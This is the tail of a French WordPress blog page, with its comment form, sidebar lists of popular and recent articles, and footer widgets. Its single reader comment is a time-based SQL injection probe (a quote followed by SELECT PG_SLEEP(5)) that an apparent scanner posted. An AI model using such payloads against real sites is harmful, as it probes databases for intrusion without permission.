	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title">
                    <span>1 COMMENTAIRE</span>
                </h4>
            </div>

            <ol class="comment-list ">
	                                        <li class="comment " id="comment-61804">
                                <article>
                                    <footer>
							            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=50&#038;d=wp_user_avatar&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' decoding='async'/></noscript>                                        <cite>Anonyme</cite>

                                        <a class="comment-link" href="#comment-61804">
                                            <time pubdate="1627615103">
									            29 juillet 2021									            à									            9:18 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>shgr&rsquo;;SELECT PG_SLEEP(5)&#8211;</p>
                                    </div>

                                    <div class="comment-meta" id="comment-61804">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LAISSER UN COMMENTAIRE</h3><form action="https://www.gataka.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Commenter :" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">S'il vous plaît entrez votre commentaire!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nom :" type="text" value="" size="30"  />
			            <div class="td-warning-author">S'il vous plaît entrez votre nom ici</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email :" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">Vous avez entré une adresse email incorrecte!</div>
			            <div class="td-warning-email">Veuillez entrer votre adresse email ici</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Site :" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Enregistrer mon nom, email et site web dans ce navigateur pour la prochaine fois que je commenterai.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Poster un commentaire" /> <input type='hidden' name='comment_post_ID' value='1708' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a09fc83252" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="190"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"sort":"random_posts","custom_title":"POPULAIRES","limit":"4","header_color":"#","ajax_pagination":"load_more","custom_url":"","header_text_color":"#","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","post_ids":"-1708","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "1243";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "311";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAIRES</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/la-super-licorne-animal-legendaire-du-monde-du-business/"  rel="bookmark" class="td-image-wrap " title="La super-licorne, animal légendaire du monde du business" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="La super-licorne, animal légendaire du monde du business" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/10/La-super-licorne-animal-légendaire-du-monde-du-business-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="La super-licorne, animal légendaire du monde du business" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/10/La-super-licorne-animal-légendaire-du-monde-du-business-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/la-super-licorne-animal-legendaire-du-monde-du-business/"  rel="bookmark" title="La super-licorne, animal légendaire du monde du business">La super-licorne, animal légendaire du monde du business</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-10-02T01:11:42-06:00" >2 octobre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/quels-sont-les-avantages-procures-par-un-site-e-commerce/"  rel="bookmark" class="td-image-wrap " title="Quels sont les avantages procurés par un site e-commerce ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Quels sont les avantages procurés par un site e-commerce ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/12/rawpixel-778723-unsplash-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Quels sont les avantages procurés par un site e-commerce ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/12/rawpixel-778723-unsplash-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/quels-sont-les-avantages-procures-par-un-site-e-commerce/"  rel="bookmark" title="Quels sont les avantages procurés par un site e-commerce ?">Quels sont les avantages procurés par un site e-commerce ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-05T09:06:10-06:00" >5 décembre 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/stress-au-travail-comment-le-gerer-efficacement/"  rel="bookmark" class="td-image-wrap " title="Stress au travail : comment le gérer efficacement ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="stress au travail" title="Stress au travail : comment le gérer efficacement ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/07/stress-au-travail-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="stress au travail" title="Stress au travail : comment le gérer efficacement ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/07/stress-au-travail-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/stress-au-travail-comment-le-gerer-efficacement/"  rel="bookmark" title="Stress au travail : comment le gérer efficacement ?">Stress au travail : comment le gérer efficacement ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-20T08:39:00-06:00" >20 juillet 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-bien-choisir-et-installer-son-carport/"  rel="bookmark" class="td-image-wrap " title="Comment bien choisir et installer son carport ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Comment bien choisir et installer son carport ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/07/204751918_175643604436293_1011759637943314945_n-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Comment bien choisir et installer son carport ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/07/204751918_175643604436293_1011759637943314945_n-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-bien-choisir-et-installer-son-carport/"  rel="bookmark" title="Comment bien choisir et installer son carport ?">Comment bien choisir et installer son carport ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-27T07:54:12-06:00" >27 juillet 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Voir plus" id="next-page-tdi_6" data-td_block_id="tdi_6">Voir plus<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"DERNIERS ARTICLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-1708","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_15";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1243";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "311";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DERNIERS ARTICLES</span></h4></div><div id=tdi_7 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/decouvrez-le-trading-version-mobile-et-ses-particularites/"  rel="bookmark" class="td-image-wrap " title="Découvrez le trading version mobile et ses particularités" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Découvrez le trading version mobile et ses particularités" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/05/trading-version-mobile--218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Découvrez le trading version mobile et ses particularités" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/05/trading-version-mobile--218x150.jpeg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/decouvrez-le-trading-version-mobile-et-ses-particularites/"  rel="bookmark" title="Découvrez le trading version mobile et ses particularités">Découvrez le trading version mobile et ses particularités</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/donnees-numeriques-que-deviennent-elles-apres-la-mort-de-leur-proprietaire/"  rel="bookmark" class="td-image-wrap " title="Données numériques : que deviennent-elles après la mort de leur propriétaire ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Héritage numérique" title="Données numériques : que deviennent-elles après la mort de leur propriétaire ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/10/465c3ef1715e31bf46225e905cf2-1573309-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Héritage numérique" title="Données numériques : que deviennent-elles après la mort de leur propriétaire ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/10/465c3ef1715e31bf46225e905cf2-1573309-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/donnees-numeriques-que-deviennent-elles-apres-la-mort-de-leur-proprietaire/"  rel="bookmark" title="Données numériques : que deviennent-elles après la mort de leur propriétaire ?">Données numériques : que deviennent-elles après la mort de leur propriétaire...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/les-nouvelles-tendances-dapprentissage-le-digital-learning/"  rel="bookmark" class="td-image-wrap " title="Les nouvelles tendances d’apprentissage : Le digital learning" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="digital Learning" title="Les nouvelles tendances d’apprentissage : Le digital learning" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/10/laptop-2838921_1280-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="digital Learning" title="Les nouvelles tendances d’apprentissage : Le digital learning" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/10/laptop-2838921_1280-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-nouvelles-tendances-dapprentissage-le-digital-learning/"  rel="bookmark" title="Les nouvelles tendances d’apprentissage : Le digital learning">Les nouvelles tendances d’apprentissage : Le digital learning</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/les-differentes-technologies-dimpression/"  rel="bookmark" class="td-image-wrap " title="Les différentes technologies d&rsquo;impression" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Les différentes technologies d&rsquo;impression" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/06/bank-phrom-352283-unsplash-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Les différentes technologies d&rsquo;impression" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/06/bank-phrom-352283-unsplash-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-differentes-technologies-dimpression/"  rel="bookmark" title="Les différentes technologies d&rsquo;impression">Les différentes technologies d&rsquo;impression</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-rocket-location-hash="e092f4c36622ee1e5a57bfcfbff47a3d" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="a749cbdc7f42f127b621109f5115a8e8" class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"S\u00c9LECTION DE L\u0027EDITEUR","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1708","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "15";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "5";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SÉLECTION DE L&#039;EDITEUR</span></h4></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" class="td-image-wrap " title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?">Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-16T06:19:56-06:00" >16 juin 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" class="td-image-wrap " title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !">Retrouvez les produits Kinder à prix cassé chez Pop’s America !</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T03:19:25-06:00" >11 janvier 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" class="td-image-wrap " title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
